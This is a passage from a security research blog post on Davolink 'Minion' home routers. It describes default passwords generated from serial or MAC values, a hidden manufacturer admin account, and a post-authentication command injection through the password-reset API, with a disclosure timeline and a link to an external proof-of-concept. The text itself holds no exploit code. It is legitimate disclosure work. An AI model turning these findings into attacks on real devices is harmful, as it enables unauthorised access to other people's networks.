
This feature doesn’t make the user press “Save” and “Apply”- just “Apply” in the top-right.
Alternatively, the User Guide claims it can be disabled by power-cycling the router. (Interestingly: the User Guide tells the caller to provide the support technician with either the Serial Number or the MAC address, which supports Scorpion Labs’ observation that they are likely wholly related, and either is enough to generate the default passwords. [c, d])
That Router Was Accidentally Destroyed … Maliciously
All the reviews of the Kevin and Bob routers suggest that they make both excellent small-office,-home-office access points as well as desktop decorations/conversation starters, which is part the reason we selected it in addition to making a bunch of dank memes and building a gigantic botnet through obscurity: Davolink does not appear to openly distribute their products’ firmware, and once we had it in-hand most of the answers we were seeking were right there in front of us: the default Wi-Fi and user passwords are generated by a shell script from easily-available values, the existence of a “manufacturer backdoor” (admin) and its generation scheme can be deduced from an /etc/passwd file and reversing a system binary, and mapping the entire web interface source-to-sink was done statically with Ghidra.
Anyway, about the command injection- firmware version 1.00.16 (current at time of writing) implements several logic gates around the vulnerable call. For example: the replaceAll command escapes single-quotes and the strcmp commands ensure that the value of the bank key is either 0 or 1:

Responsible coding practices have to go about ruining all of our fun and profit.
Not all is lost! Remember this page right here?

The password reset one.
Invoking this endpoint results in a PATCH request to /api/system/account which is managed by handler_account_set. This method calls json_unpack on param_3, which is the user-supplied PATCH content data, using the PTR_DAT_* values as the keys:

Not all is lost—where there is unstructured user input there is a way. (Maybe.)
Subsequently, a call is made to FUN_0044702c with user-supplied data in the parameters, and sends them to … another invocation of dvs_call:

There it is. User-supplied data is again sent to dvs_call with minimal input filtering or logic gates!
Exploiting this is still possible in firmware 1.00.16, post-authentication and with a healthy amount of reverse engineering. How to exploit it is left as an exercise to you and your AI companion, but there’s a working proof-of-concept in the GitHub repository [e] if you want a walkthrough. (Spoiler: param_3 in the above function is taken from user input with minimal sanitization.) It is post-authentication and be sure to only test this on equipment that you own as it can also update the default user password, requiring either a manual factory reset or the use of the hidden administrator account detailed early in the article to repair.
Conclusions
By all accounts the “Minions” routers are technically great at their jobs and generally receive quite positive product reviews. (Besides- who doesn’t want to replace their boring Wi-Fi router with a cute little Minion buddy that doubles as a desktop or shelf ornament?) However, Davolink’s extremely powerful reliance on security-by-obscurity is not something I can support: even though they claim in the support forum that they cannot independently distribute firmware [f] all it would take is a man-in-the-middle attack on the update process (easy for a technician in possession of the device) or opening one up and manually extracting it, like George and I did here. I began looking into this router hoping to find some slick command injections or a cool overflow to exploit but this was unexpected.
Disclosure Timeline
We’re going to have to start including these for all CVE-related blog posts from now on.
2026-07-16 – First attempt to reach technical contact listed on public website returned as undeliverable.
2026-07-20 – Attempt to reach “Robotics and Security contact” listed on public website.
2026-07-27 – Attempt to reach contact listed in FCC “Regulatory Compliance and & Safety” report.
2026-10-27 – Attempt to reach US-based technical support contact by email saw email returned undelivered.
References
- [a] Latest firmware security information – https://www.davolink.co.kr/home/m_view.php?ps_db=User_Board&ps_boid=209
- [b] Potential evidence of update issues – https://www.davolink.co.kr/home/m_view.php?ps_db=User_Board& ps_boid=306
- [c] Kevin User Guide – https://www.davolink.co.kr/home/download.php?ps_db=psd_eng&ps_boid=3&ps_file=1
- [d] Bob User Guide – https://www.davolink.co.kr/home/m_view.php?ps_db=psd_eng&ps_boid=4&ps_file=1
- [e] Scorpion Labs’ proofs-of-concept and standalone writeups – https://github.com/Scorpion-Security-Labs/Steal-The-Moon
- [f] No independent distribution of firmware – https://www.davolink.co.kr/home/m_view.php?ps_db=User_Board&ps_boid=271
Subscribe
Stay up to date with cyber security trends and more